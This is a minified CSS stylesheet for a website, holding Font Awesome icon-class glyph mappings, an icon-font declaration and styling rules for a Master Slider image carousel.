.fa-columns:before {	content: "\f0db"}.fa-unsorted:before,.fa-sort:before {	content: "\f0dc"}.fa-sort-down:before,.fa-sort-desc:before {	content: "\f0dd"}.fa-sort-up:before,.fa-sort-asc:before {	content: "\f0de"}.fa-envelope:before {	content: "\f0e0"}.fa-linkedin:before {	content: "\f0e1"}.fa-rotate-left:before,.fa-undo:before {	content: "\f0e2"}.fa-legal:before,.fa-gavel:before {	content: "\f0e3"}.fa-dashboard:before,.fa-tachometer:before {	content: "\f0e4"}.fa-comment-o:before {	content: "\f0e5"}.fa-comments-o:before {	content: "\f0e6"}.fa-flash:before,.fa-bolt:before {	content: "\f0e7"}.fa-sitemap:before {	content: "\f0e8"}.fa-umbrella:before {	content: "\f0e9"}.fa-paste:before,.fa-clipboard:before {	content: "\f0ea"}.fa-lightbulb-o:before {	content: "\f0eb"}.fa-exchange:before {	content: "\f0ec"}.fa-cloud-download:before {	content: "\f0ed"}.fa-cloud-upload:before {	content: "\f0ee"}.fa-user-md:before {	content: "\f0f0"}.fa-stethoscope:before {	content: "\f0f1"}.fa-suitcase:before {	content: "\f0f2"}.fa-bell-o:before {	content: "\f0a2"}.fa-coffee:before {	content: "\f0f4"}.fa-cutlery:before {	content: "\f0f5"}.fa-file-text-o:before {	content: "\f0f6"}.fa-building-o:before {	content: "\f0f7"}.fa-hospital-o:before {	content: "\f0f8"}.fa-ambulance:before {	content: "\f0f9"}.fa-medkit:before {	content: "\f0fa"}.fa-fighter-jet:before {	content: "\f0fb"}.fa-beer:before {	content: "\f0fc"}.fa-h-square:before {	content: "\f0fd"}.fa-plus-square:before {	content: "\f0fe"}.fa-angle-double-left:before {	content: "\f100"}.fa-angle-double-right:before {	content: "\f101"}.fa-angle-double-up:before {	content: "\f102"}.fa-angle-double-down:before {	content: "\f103"}.fa-angle-left:before {	content: "\f104"}.fa-angle-right:before {	content: "\f105"}.fa-angle-up:before {	content: "\f106"}.fa-angle-down:before {	content: "\f107";	color: #fffefe;}.fa-desktop:before {	content: "\f108"}.fa-laptop:before {	content: "\f109"}.fa-tablet:before {	content: "\f10a"}.fa-mobile-phone:before,.fa-mobile:before {	content: "\f10b"}.fa-circle-o:before {	content: "\f10c"}.fa-quote-left:before {	content: "\f10d"}.fa-quote-right:before {	content: "\f10e"}.fa-spinner:before {	content: "\f110"}.fa-circle:before {	content: "\f111"}.fa-mail-reply:before,.fa-reply:before {	content: "\f112"}.fa-github-alt:before {	content: "\f113"}.fa-folder-o:before {	content: "\f114"}.fa-folder-open-o:before {	content: "\f115"}.fa-smile-o:before {	content: "\f118"}.fa-frown-o:before {	content: "\f119"}.fa-meh-o:before {	content: "\f11a"}.fa-gamepad:before {	content: "\f11b"}.fa-keyboard-o:before {	content: "\f11c"}.fa-flag-o:before {	content: "\f11d"}.fa-flag-checkered:before {	content: "\f11e"}.fa-terminal:before {	content: "\f120"}.fa-code:before {	content: "\f121"}.fa-mail-reply-all:before,.fa-reply-all:before {	content: "\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {	content: "\f123"}.fa-location-arrow:before {	content: "\f124"}.fa-crop:before {	content: "\f125"}.fa-code-fork:before {	content: "\f126"}.fa-unlink:before,.fa-chain-broken:before {	content: "\f127"}.fa-question:before {	content: "\f128"}.fa-info:before {	content: "\f129"}.fa-exclamation:before {	content: "\f12a"}.fa-superscript:before {	content: "\f12b"}.fa-subscript:before {	content: "\f12c"}.fa-eraser:before {	content: "\f12d"}.fa-puzzle-piece:before {	content: "\f12e"}.fa-microphone:before {	content: "\f130"}.fa-microphone-slash:before {	content: "\f131"}.fa-shield:before {	content: "\f132"}.fa-calendar-o:before {	content: "\f133"}.fa-fire-extinguisher:before {	content: "\f134"}.fa-rocket:before {	content: "\f135"}.fa-maxcdn:before {	content: "\f136"}.fa-chevron-circle-left:before {	content: "\f137"}.fa-chevron-circle-right:before {	content: "\f138"}.fa-chevron-circle-up:before {	content: "\f139"}.fa-chevron-circle-down:before {	content: "\f13a"}.fa-html5:before {	content: "\f13b"}.fa-css3:before {	content: "\f13c"}.fa-anchor:before {	content: "\f13d"}.fa-unlock-alt:before {	content: "\f13e"}.fa-bullseye:before {	content: "\f140"}.fa-ellipsis-h:before {	content: "\f141"}.fa-ellipsis-v:before {	content: "\f142"}.fa-rss-square:before {	content: "\f143"}.fa-play-circle:before {	content: "\f144"}.fa-ticket:before {	content: "\f145"}.fa-minus-square:before {	content: "\f146"}.fa-minus-square-o:before {	content: "\f147"}.fa-level-up:before {	content: "\f148"}.fa-level-down:before {	content: "\f149"}.fa-check-square:before {	content: "\f14a"}.fa-pencil-square:before {	content: "\f14b"}.fa-external-link-square:before {	content: "\f14c"}.fa-share-square:before {	content: "\f14d"}.fa-compass:before {	content: "\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before {	content: "\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before {	content: "\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before {	content: "\f152"}.fa-euro:before,.fa-eur:before {	content: "\f153"}.fa-gbp:before {	content: "\f154"}.fa-dollar:before,.fa-usd:before {	content: "\f155"}.fa-rupee:before,.fa-inr:before {	content: "\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {	content: "\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before {	content: "\f158"}.fa-won:before,.fa-krw:before {	content: "\f159"}.fa-bitcoin:before,.fa-btc:before {	content: "\f15a"}.fa-file:before {	content: "\f15b"}.fa-file-text:before {	content: "\f15c"}.fa-sort-alpha-asc:before {	content: "\f15d"}.fa-sort-alpha-desc:before {	content: "\f15e"}.fa-sort-amount-asc:before {	content: "\f160"}.fa-sort-amount-desc:before {	content: "\f161"}.fa-sort-numeric-asc:before {	content: "\f162"}.fa-sort-numeric-desc:before {	content: "\f163"}.fa-thumbs-up:before {	content: "\f164"}.fa-thumbs-down:before {	content: "\f165"}.fa-youtube-square:before {	content: "\f166"}.fa-youtube:before {	content: "\f167"}.fa-xing:before {	content: "\f168"}.fa-xing-square:before {	content: "\f169"}.fa-youtube-play:before {	content: "\f16a"}.fa-dropbox:before {	content: "\f16b"}.fa-stack-overflow:before {	content: "\f16c"}.fa-instagram:before {	content: "\f16d"}.fa-flickr:before {	content: "\f16e"}.fa-adn:before {	content: "\f170"}.fa-bitbucket:before {	content: "\f171"}.fa-bitbucket-square:before {	content: "\f172"}.fa-tumblr:before {	content: "\f173"}.fa-tumblr-square:before {	content: "\f174"}.fa-long-arrow-down:before {	content: "\f175"}.fa-long-arrow-up:before {	content: "\f176"}.fa-long-arrow-left:before {	content: "\f177"}.fa-long-arrow-right:before {	content: "\f178"}.fa-apple:before {	content: "\f179"}.fa-windows:before {	content: "\f17a"}.fa-android:before {	content: "\f17b"}.fa-linux:before {	content: "\f17c"}.fa-dribbble:before {	content: "\f17d"}.fa-skype:before {	content: "\f17e"}.fa-foursquare:before {	content: "\f180"}.fa-trello:before {	content: "\f181"}.fa-female:before {	content: "\f182"}.fa-male:before {	content: "\f183"}.fa-gittip:before,.fa-gratipay:before {	content: "\f184"}.fa-sun-o:before {	content: "\f185"}.fa-moon-o:before {	content: "\f186"}.fa-archive:before {	content: "\f187"}.fa-bug:before {	content: "\f188"}.fa-vk:before {	content: "\f189"}.fa-weibo:before {	content: "\f18a"}.fa-renren:before {	content: "\f18b"}.fa-pagelines:before {	content: "\f18c"}.fa-stack-exchange:before {	content: "\f18d"}.fa-arrow-circle-o-right:before {	content: "\f18e"}.fa-arrow-circle-o-left:before {	content: "\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before {	content: "\f191"}.fa-dot-circle-o:before {	content: "\f192"}.fa-wheelchair:before {	content: "\f193"}.fa-vimeo-square:before {	content: "\f194"}.fa-turkish-lira:before,.fa-try:before {	content: "\f195"}.fa-plus-square-o:before {	content: "\f196"}.fa-space-shuttle:before {	content: "\f197"}.fa-slack:before {	content: "\f198"}.fa-envelope-square:before {	content: "\f199"}.fa-wordpress:before {	content: "\f19a"}.fa-openid:before {	content: "\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before {	content: "\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before {	content: "\f19d"}.fa-yahoo:before {	content: "\f19e"}.fa-google:before {	content: "\f1a0"}.fa-reddit:before {	content: "\f1a1"}.fa-reddit-square:before {	content: "\f1a2"}.fa-stumbleupon-circle:before {	content: "\f1a3"}.fa-stumbleupon:before {	content: "\f1a4"}.fa-delicious:before {	content: "\f1a5"}.fa-digg:before {	content: "\f1a6"}.fa-pied-piper-pp:before {	content: "\f1a7"}.fa-pied-piper-alt:before {	content: "\f1a8"}.fa-drupal:before {	content: "\f1a9"}.fa-joomla:before {	content: "\f1aa"}.fa-language:before {	content: "\f1ab"}.fa-fax:before {	content: "\f1ac"}.fa-building:before {	content: "\f1ad"}.fa-child:before {	content: "\f1ae"}.fa-paw:before {	content: "\f1b0"}.fa-spoon:before {	content: "\f1b1"}.fa-cube:before {	content: "\f1b2"}.fa-cubes:before {	content: "\f1b3"}.fa-behance:before {	content: "\f1b4"}.fa-behance-square:before {	content: "\f1b5"}.fa-steam:before {	content: "\f1b6"}.fa-steam-square:before {	content: "\f1b7"}.fa-recycle:before {	content: "\f1b8"}.fa-automobile:before,.fa-car:before {	content: "\f1b9"}.fa-cab:before,.fa-taxi:before {	content: "\f1ba"}.fa-tree:before {	content: "\f1bb"}.fa-spotify:before {	content: "\f1bc"}.fa-deviantart:before {	content: "\f1bd"}.fa-soundcloud:before {	content: "\f1be"}.fa-database:before {	content: "\f1c0"}.fa-file-pdf-o:before {	content: "\f1c1"}.fa-file-word-o:before {	content: "\f1c2"}.fa-file-excel-o:before {	content: "\f1c3"}.fa-file-powerpoint-o:before {	content: "\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {	content: "\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before {	content: "\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before {	content: "\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before {	content: "\f1c8"}.fa-file-code-o:before {	content: "\f1c9"}.fa-vine:before {	content: "\f1ca"}.fa-codepen:before {	content: "\f1cb"}.fa-jsfiddle:before {	content: "\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {	content: "\f1cd"}.fa-circle-o-notch:before {	content: "\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before {	content: "\f1d0"}.fa-ge:before,.fa-empire:before {	content: "\f1d1"}.fa-git-square:before {	content: "\f1d2"}.fa-git:before {	content: "\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {	content: "\f1d4"}.fa-tencent-weibo:before {	content: "\f1d5"}.fa-qq:before {	content: "\f1d6"}.fa-wechat:before,.fa-weixin:before {	content: "\f1d7"}.fa-send:before,.fa-paper-plane:before {	content: "\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before {	content: "\f1d9"}.fa-history:before {	content: "\f1da"}.fa-circle-thin:before {	content: "\f1db"}.fa-header:before {	content: "\f1dc"}.fa-paragraph:before {	content: "\f1dd"}.fa-sliders:before {	content: "\f1de"}.fa-share-alt:before {	content: "\f1e0"}.fa-share-alt-square:before {	content: "\f1e1"}.fa-bomb:before {	content: "\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before {	content: "\f1e3"}.fa-tty:before {	content: "\f1e4"}.fa-binoculars:before {	content: "\f1e5"}.fa-plug:before {	content: "\f1e6"}.fa-slideshare:before {	content: "\f1e7"}.fa-twitch:before {	content: "\f1e8"}.fa-yelp:before {	content: "\f1e9"}.fa-newspaper-o:before {	content: "\f1ea"}.fa-wifi:before {	content: "\f1eb"}.fa-calculator:before {	content: "\f1ec"}.fa-paypal:before {	content: "\f1ed"}.fa-google-wallet:before {	content: "\f1ee"}.fa-cc-visa:before {	content: "\f1f0"}.fa-cc-mastercard:before {	content: "\f1f1"}.fa-cc-discover:before {	content: "\f1f2"}.fa-cc-amex:before {	content: "\f1f3"}.fa-cc-paypal:before {	content: "\f1f4"}.fa-cc-stripe:before {	content: "\f1f5"}.fa-bell-slash:before {	content: "\f1f6"}.fa-bell-slash-o:before {	content: "\f1f7"}.fa-trash:before {	content: "\f1f8"}.fa-copyright:before {	content: "\f1f9"}.fa-at:before {	content: "\f1fa"}.fa-eyedropper:before {	content: "\f1fb"}.fa-paint-brush:before {	content: "\f1fc"}.fa-birthday-cake:before {	content: "\f1fd"}.fa-area-chart:before {	content: "\f1fe"}.fa-pie-chart:before {	content: "\f200"}.fa-line-chart:before {	content: "\f201"}.fa-lastfm:before {	content: "\f202"}.fa-lastfm-square:before {	content: "\f203"}.fa-toggle-off:before {	content: "\f204"}.fa-toggle-on:before {	content: "\f205"}.fa-bicycle:before {	content: "\f206"}.fa-bus:before {	content: "\f207"}.fa-ioxhost:before {	content: "\f208"}.fa-angellist:before {	content: "\f209"}.fa-cc:before {	content: "\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {	content: "\f20b"}.fa-meanpath:before {	content: "\f20c"}.fa-buysellads:before {	content: "\f20d"}.fa-connectdevelop:before {	content: "\f20e"}.fa-dashcube:before {	content: "\f210"}.fa-forumbee:before {	content: "\f211"}.fa-leanpub:before {	content: "\f212"}.fa-sellsy:before {	content: "\f213"}.fa-shirtsinbulk:before {	content: "\f214"}.fa-simplybuilt:before {	content: "\f215"}.fa-skyatlas:before {	content: "\f216"}.fa-cart-plus:before {	content: "\f217"}.fa-cart-arrow-down:before {	content: "\f218"}.fa-diamond:before {	content: "\f219"}.fa-ship:before {	content: "\f21a"}.fa-user-secret:before {	content: "\f21b"}.fa-motorcycle:before {	content: "\f21c"}.fa-street-view:before {	content: "\f21d"}.fa-heartbeat:before {	content: "\f21e"}.fa-venus:before {	content: "\f221"}.fa-mars:before {	content: "\f222"}.fa-mercury:before {	content: "\f223"}.fa-intersex:before,.fa-transgender:before {	content: "\f224"}.fa-transgender-alt:before {	content: "\f225"}.fa-venus-double:before {	content: "\f226"}.fa-mars-double:before {	content: "\f227"}.fa-venus-mars:before {	content: "\f228"}.fa-mars-stroke:before {	content: "\f229"}.fa-mars-stroke-v:before {	content: "\f22a"}.fa-mars-stroke-h:before {	content: "\f22b"}.fa-neuter:before {	content: "\f22c"}.fa-genderless:before {	content: "\f22d"}.fa-facebook-official:before {	content: "\f230"}.fa-pinterest-p:before {	content: "\f231"}.fa-whatsapp:before {	content: "\f232"}.fa-server:before {	content: "\f233"}.fa-user-plus:before {	content: "\f234"}.fa-user-times:before {	content: "\f235"}.fa-hotel:before,.fa-bed:before {	content: "\f236"}.fa-viacoin:before {	content: "\f237"}.fa-train:before {	content: "\f238"}.fa-subway:before {	content: "\f239"}.fa-medium:before {	content: "\f23a"}.fa-yc:before,.fa-y-combinator:before {	content: "\f23b"}.fa-optin-monster:before {	content: "\f23c"}.fa-opencart:before {	content: "\f23d"}.fa-expeditedssl:before {	content: "\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before {	content: "\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before {	content: "\f241"}.fa-battery-2:before,.fa-battery-half:before {	content: "\f242"}.fa-battery-1:before,.fa-battery-quarter:before {	content: "\f243"}.fa-battery-0:before,.fa-battery-empty:before {	content: "\f244"}.fa-mouse-pointer:before {	content: "\f245"}.fa-i-cursor:before {	content: "\f246"}.fa-object-group:before {	content: "\f247"}.fa-object-ungroup:before {	content: "\f248"}.fa-sticky-note:before {	content: "\f249"}.fa-sticky-note-o:before {	content: "\f24a"}.fa-cc-jcb:before {	content: "\f24b"}.fa-cc-diners-club:before {	content: "\f24c"}.fa-clone:before {	content: "\f24d"}.fa-balance-scale:before {	content: "\f24e"}.fa-hourglass-o:before {	content: "\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before {	content: "\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before {	content: "\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before {	content: "\f253"}.fa-hourglass:before {	content: "\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before {	content: "\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before {	content: "\f256"}.fa-hand-scissors-o:before {	content: "\f257"}.fa-hand-lizard-o:before {	content: "\f258"}.fa-hand-spock-o:before {	content: "\f259"}.fa-hand-pointer-o:before {	content: "\f25a"}.fa-hand-peace-o:before {	content: "\f25b"}.fa-trademark:before {	content: "\f25c"}.fa-registered:before {	content: "\f25d"}.fa-creative-commons:before {	content: "\f25e"}.fa-gg:before {	content: "\f260"}.fa-gg-circle:before {	content: "\f261"}.fa-tripadvisor:before {	content: "\f262"}.fa-odnoklassniki:before {	content: "\f263"}.fa-odnoklassniki-square:before {	content: "\f264"}.fa-get-pocket:before {	content: "\f265"}.fa-wikipedia-w:before {	content: "\f266"}.fa-safari:before {	content: "\f267"}.fa-chrome:before {	content: "\f268"}.fa-firefox:before {	content: "\f269"}.fa-opera:before {	content: "\f26a"}.fa-internet-explorer:before {	content: "\f26b"}.fa-tv:before,.fa-television:before {	content: "\f26c"}.fa-contao:before {	content: "\f26d"}.fa-500px:before {	content: "\f26e"}.fa-amazon:before {	content: "\f270"}.fa-calendar-plus-o:before {	content: "\f271"}.fa-calendar-minus-o:before {	content: "\f272"}.fa-calendar-times-o:before {	content: "\f273"}.fa-calendar-check-o:before {	content: "\f274"}.fa-industry:before {	content: "\f275"}.fa-map-pin:before {	content: "\f276"}.fa-map-signs:before {	content: "\f277"}.fa-map-o:before {	content: "\f278"}.fa-map:before {	content: "\f279"}.fa-commenting:before {	content: "\f27a"}.fa-commenting-o:before {	content: "\f27b"}.fa-houzz:before {	content: "\f27c"}.fa-vimeo:before {	content: "\f27d"}.fa-black-tie:before {	content: "\f27e"}.fa-fonticons:before {	content: "\f280"}.fa-reddit-alien:before {	content: "\f281"}.fa-edge:before {	content: "\f282"}.fa-credit-card-alt:before {	content: "\f283"}.fa-codiepie:before {	content: "\f284"}.fa-modx:before {	content: "\f285"}.fa-fort-awesome:before {	content: "\f286"}.fa-usb:before {	content: "\f287"}.fa-product-hunt:before {	content: "\f288"}.fa-mixcloud:before {	content: "\f289"}.fa-scribd:before {	content: "\f28a"}.fa-pause-circle:before {	content: "\f28b"}.fa-pause-circle-o:before {	content: "\f28c"}.fa-stop-circle:before {	content: "\f28d"}.fa-stop-circle-o:before {	content: "\f28e"}.fa-shopping-bag:before {	content: "\f290"}.fa-shopping-basket:before {	content: "\f291"}.fa-hashtag:before {	content: "\f292"}.fa-bluetooth:before {	content: "\f293"}.fa-bluetooth-b:before {	content: "\f294"}.fa-percent:before {	content: "\f295"}.fa-gitlab:before {	content: "\f296"}.fa-wpbeginner:before {	content: "\f297"}.fa-wpforms:before {	content: "\f298"}.fa-envira:before {	content: "\f299"}.fa-universal-access:before {	content: "\f29a"}.fa-wheelchair-alt:before {	content: "\f29b"}.fa-question-circle-o:before {	content: "\f29c"}.fa-blind:before {	content: "\f29d"}.fa-audio-description:before {	content: "\f29e"}.fa-volume-control-phone:before {	content: "\f2a0"}.fa-braille:before {	content: "\f2a1"}.fa-assistive-listening-systems:before {	content: "\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before {	content: "\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before {	content: "\f2a4"}.fa-glide:before {	content: "\f2a5"}.fa-glide-g:before {	content: "\f2a6"}.fa-signing:before,.fa-sign-language:before {	content: "\f2a7"}.fa-low-vision:before {	content: "\f2a8"}.fa-viadeo:before {	content: "\f2a9"}.fa-viadeo-square:before {	content: "\f2aa"}.fa-snapchat:before {	content: "\f2ab"}.fa-snapchat-ghost:before {	content: "\f2ac"}.fa-snapchat-square:before {	content: "\f2ad"}.fa-pied-piper:before {	content: "\f2ae"}.fa-first-order:before {	content: "\f2b0"}.fa-yoast:before {	content: "\f2b1"}.fa-themeisle:before {	content: "\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before {	content: "\f2b3"}.fa-fa:before,.fa-font-awesome:before {	content: "\f2b4"}.fa-handshake-o:before {	content: "\f2b5"}.fa-envelope-open:before {	content: "\f2b6"}.fa-envelope-open-o:before {	content: "\f2b7"}.fa-linode:before {	content: "\f2b8"}.fa-address-book:before {	content: "\f2b9"}.fa-address-book-o:before {	content: "\f2ba"}.fa-vcard:before,.fa-address-card:before {	content: "\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before {	content: "\f2bc"}.fa-user-circle:before {	content: "\f2bd"}.fa-user-circle-o:before {	content: "\f2be"}.fa-user-o:before {	content: "\f2c0"}.fa-id-badge:before {	content: "\f2c1"}.fa-drivers-license:before,.fa-id-card:before {	content: "\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before {	content: "\f2c3"}.fa-quora:before {	content: "\f2c4"}.fa-free-code-camp:before {	content: "\f2c5"}.fa-telegram:before {	content: "\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before {	content: "\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before {	content: "\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before {	content: "\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before {	content: "\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before {	content: "\f2cb"}.fa-shower:before {	content: "\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before {	content: "\f2cd"}.fa-podcast:before {	content: "\f2ce"}.fa-window-maximize:before {	content: "\f2d0"}.fa-window-minimize:before {	content: "\f2d1"}.fa-window-restore:before {	content: "\f2d2"}.fa-times-rectangle:before,.fa-window-close:before {	content: "\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before {	content: "\f2d4"}.fa-bandcamp:before {	content: "\f2d5"}.fa-grav:before {	content: "\f2d6"}.fa-etsy:before {	content: "\f2d7"}.fa-imdb:before {	content: "\f2d8"}.fa-ravelry:before {	content: "\f2d9"}.fa-eercast:before {	content: "\f2da"}.fa-microchip:before {	content: "\f2db"}.fa-snowflake-o:before {	content: "\f2dc"}.fa-superpowers:before {	content: "\f2dd"}.fa-wpexplorer:before {	content: "\f2de"}.fa-meetup:before {	content: "\f2e0"}.sr-only {	position: absolute;	width: 1px;	height: 1px;	padding: 0;	margin: -1px;	overflow: hidden;	clip: rect(0, 0, 0, 0);	border: 0}.sr-only-focusable:active,.sr-only-focusable:focus {	position: static;	width: auto;	height: auto;	margin: 0;	overflow: visible;	clip: auto}@font-face {	font-family: 'icomoon';	src: url('icons/fonts/icomoon.ttf') format('truetype'),		url('icons/fonts/icomoon.woff') format('woff'),		url('icons/fonts/icomoon.svg') format('svg');	font-weight: normal;	font-style: normal}.icon {	font-family: 'icomoon' !important;	speak: none;	font-style: normal;	font-weight: normal;	font-variant: normal;	text-transform: none;	line-height: 1;	-webkit-font-smoothing: antialiased;	-moz-osx-font-smoothing: grayscale}.master-slider {	position: relative;	visibility: hidden;	-moz-transform: translate3d(0, 0, 0)}.master-slider a {	-webkit-transition: none;	-o-transition: none;	transition: none}.master-slider,.master-slider * {	-webkit-box-sizing: content-box;	-moz-box-sizing: content-box;	box-sizing: content-box}.master-slider.before-init {}.master-slider.ms-fullheight {	height: 100%}.ms-layout-partialview .ms-view {	overflow: visible;	background-color: transparent}.ms-layout-partialview .ms-container {	overflow: hidden}.master-slider img,.ms-slide-bgvideocont video {	max-width: none}.ms-ie img {	border: none}.ms-ie8 * {	opacity: inherit;	filter: inherit}.ms-ie7 {	zoom: 1}.ms-moz .ms-slide-bgcont>img {	transform: translateX(0px)}.ms-loading-container {	position: absolute;	width: 100%;	top: 0}.ms-slide-auto-height {	display: table}.ms-no-swipe,.ms-def-cursor {	cursor: auto !important}.ms-grab-cursor {	cursor: url(lib/masterslider/style/grab.png), move}.ms-grabbing-cursor {	cursor: url(lib/masterslider/style/grabbing.png), move}.ms-ie .ms-grab-cursor {	cursor: move}.ms-ie .ms-grabbing-cursor {	cursor: move}.ms-view {	margin: 0px auto;	overflow: hidden;	background: black;	position: relative;	-webkit-perspective: 2000px;	-moz-perspective: 2000px;	-ms-perspective: 2000px;	perspective: 2000px}.ms-view .ms-slide-container {	position: relative}.ms-slide {	position: absolute;	height: 100%;	-webkit-transform: translateZ(0px);	-ms-transform: translateZ(0px);	-o-transform: translateZ(0px);	transform: translateZ(0px)}.ms-wk .ms-slide {	-webkit-transform-style: preserve-3d;	transform-style: preserve-3d}.ms-slide.selected {}.ms-slide .ms-slide-bgcont,.ms-slide .ms-slide-bgvideocont {	position: absolute;	overflow: hidden;	width: 100%}.ms-slide .ms-slide-link {	display: block;	width: 100%;	height: 100%;	position: absolute;	top: 0;	z-index: 110}.ms-ie .ms-slide-link {	background: url("[data-uri]‌​AA7") 0 0 repeat}.ms-slide .ms-slide-bgvideocont {	z-index: 105;	height: 100%}.ms-wk .ms-slide .ms-slide-bgvideocont,.ms-wk .ms-slide-bgvideocont>video {	-webkit-transform: translateZ(0.3px);	transform: translateZ(0.3px)}.ms-slide .ms-slide-bgvideo {	position: absolute;	top: 0px}.ms-inner-controls-cont,.ms-container {	position: relative;	margin: 0 auto}.ms-slide .ms-slide-bgcont img,.ms-container,.ms-inner-controls-cont {	-webkit-user-select: none;	-moz-user-select: none;	-ms-user-select: none;	user-select: none}.ms-slide .ms-layer,.ms-fixed-layers .ms-layer,.ms-overlay-layers .ms-layer {	position: absolute;	pointer-events: auto}.ms-layer-mask {	position: absolute;	overflow: hidden}.ms-layer-mask .ms-layer {	position: relative}.ms-slide .ms-slide-layers,.ms-overlay-layers .ms-slide-layers,.ms-fixed-layers {	position: absolute;	overflow: hidden;	width: 100%;	height: 100%;	z-index: 109;	top: 0px;	pointer-events: none}.ms-slide .ms-slide-video {	position: absolute;	top: 0;	z-index: 111;	background: black;	padding: 0;	margin: 0;	border: none}.ms-parallax-layer {	width: 100%;	position: absolute;	top: 0}.ms-scroll-parallax-cont {	position: absolute;	top: 0;	width: 100%;	height: 100%}.ms-wk .ms-scroll-parallax-cont {	-webkit-transform: translateZ(0.4px);	transform: translateZ(0.4px)}.ms-overlay-layers {	position: absolute;	top: 0;	z-index: 120;	width: 100%;	height: 100%;	pointer-events: none}.ms-action-layer {	cursor: pointer}.ms-btn-container {	position: absolute}.ms-btn {	text-decoration: none;	display: inline-block;	color: black;	position: relative;	padding: 8px 15px;	cursor: pointer;	white-space: nowrap}.ms-default-btn {	background: #0074A2;	border-radius: 5px;	color: #FFF}.ms-default-btn:hover {	background-color: #0098D5}.ms-default-btn:active {	top: 1px}.ms-btn-s {	padding: 14px 17px;	font-size: 80%;	line-height: 0}.ms-btn-m {	padding: 12px 40px}.ms-btn-n {	padding: 8px 25px;	font-size: 95%}.ms-btn-l {	padding: 17px 50px;	font-size: 120%}.ms-btn-box {}.ms-btn-round {	border-radius: 5px}.ms-btn-circle {	border-radius: 100px}.ms-btn-outline-box {}.ms-btn-outline-round {	border-radius: 5px}.ms-btn-outline-circle {	border-radius: 100px}.ms-layer.video-box {	background: black}.ms-layer.video-box iframe {	padding: 0;	margin: 0;	border: none;	position: absolute;	z-index: 111}.ms-slide .ms-slide-vpbtn,.ms-slide .ms-video-btn {	position: absolute;	cursor: pointer;	z-index: 112}.ms-slide .ms-slide-vcbtn {	position: absolute;	cursor: pointer;	z-index: 113}.ms-slide-vcbtn-mobile {	position: relative;	bottom: 0;	left: 0;	width: 100%;	height: 28px;	background-color: black;	color: white;	text-align: center;	cursor: pointer;	z-index: 113}.ms-slide-vcbtn-mobile .ms-vcbtn-txt {	text-transform: uppercase;	font-family: sans-serif;	font-size: 0.75em;	display: inline-block;	background: url(lib/masterslider/style/video-close-btn.png) no-repeat 0px 3px;	padding-left: 15px;	height: 15px;	color: #DBDBDB;	margin-top: 7px}.ms-wk .ms-slide .ms-slide-vcbtn,.ms-wk .ms-slide .ms-slide-layers,.ms-wk .ms-slide .ms-slide-vpbtn,.ms-wk .ms-slide .ms-slide-video,.ms-wk .ms-slide-link {	-webkit-transform: translateZ(0.44px);	transform: translateZ(0.44px)}.ms-video-img {	position: absolute;	width: 100%;	height: 100%;	top: 0;	left: 0}.ms-mask-frame {	overflow: hidden;	position: absolute;	float: left}.ms-thumb-list {	overflow: hidden;	position: absolute}.ms-thumb-list.ms-dir-h {	width: 100%}.ms-thumb-list.ms-dir-v {	height: 100%;	top: 0}.ms-thumbs-cont {	position: relative}.ms-thumb-frame img {	width: 100%;	height: auto}.ms-thumb-frame {	cursor: pointer;	float: left;	overflow: hidden;	opacity: 0.5;	-webkit-transition: opacity 300ms;	-moz-transition: opacity 300ms;	-ms-transition: opacity 300ms;	-o-transition: opacity 300ms;	transition: opacity 300ms}.ms-thumb-frame-selected {	opacity: 1}.ms-tabs .ms-thumb-frame {	background-color: #F6f6f6;	text-shadow: 0 1px 1px white;	color: #222;	border: solid 1px white;	border-width: 0 1px 1px 0;	overflow: visible;	position: relative;	opacity: 1;	-webkit-transition: all 300ms ease-out;	-moz-transition: all 300ms ease-out;	-ms-transition: all 300ms ease-out;	-o-transition: all 300ms ease-out;	transition: all 300ms ease-out}.ms-tabs.ms-dir-h .ms-thumb-frame {	margin-top: 12px}.ms-tabs.ms-dir-v .ms-thumb-frame {	margin-left: 12px}.ms-tabs.ms-dir-v.ms-align-left .ms-thumb-frame {	margin-left: 0px}.ms-tabs.ms-dir-h.ms-align-top {	z-index: 140}.ms-tabs.ms-dir-h.ms-align-top .ms-thumb-frame {	margin-top: -12px}.ms-tabs .ms-thumb {	padding: 20px 20px}.ms-tabs .ms-thumb-frame-selected {	opacity: 1;	background: #EDEDED}